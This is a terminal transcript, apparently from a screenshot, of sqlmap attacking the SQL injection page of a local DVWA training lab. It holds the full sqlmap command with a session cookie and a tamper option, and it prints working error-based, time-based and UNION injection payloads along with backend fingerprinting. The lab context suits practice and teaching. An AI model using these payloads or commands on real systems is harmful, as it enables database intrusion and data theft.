 (osboxes㉿nk0741)-[~]
$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=6mge2hs6a3v9mhb
rn0k60hquun;security=low" --tamper=space2comment
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 17:17:06 /2023-11-27/
[17:17:06] [INFO] loading tamper module 'space2comment'
[17:17:06] [INFO] resuming back-end DBMS 'mysql'
[17:17:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(7208,CONCAT(0x5c,0x7178766b71,(SELECT (ELT(7208=7208,1))),0x7171717071)) AND 'm
BQz'='mBQz&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2450 FROM (SELECT(SLEEP(5)))MUZP) AND 'hYgZ'='hYgZ&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7178766b71,0x486a6b445943456b51574a6f5054546b79474a474e516a735a784a756
f70756b696e76514a436844,0x7171717071),NULL-- -&Submit=Submit
---
[17:17:06] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:17:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[17:17:06] [INFO] fetched data logged to text files under '/home/osboxes/.local/share/sqlmap/output/localhost'
[*] ending @ 17:17:06 /2023-11-27/
(osboxes㉿nk0741)-[~]